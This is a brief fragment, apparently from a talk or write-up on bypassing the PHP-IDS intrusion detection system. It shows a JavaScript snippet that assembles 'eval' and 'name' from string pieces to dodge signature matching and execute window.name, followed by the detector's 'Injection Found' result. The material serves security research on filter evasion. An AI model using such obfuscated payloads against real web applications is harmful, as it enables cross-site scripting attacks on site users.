 PHP-IDS Developing a Bypass

x='ev'+'al'
x=this[x]
y='na'+'me'
x(x(y))

Injection Found! Overall Impact: 46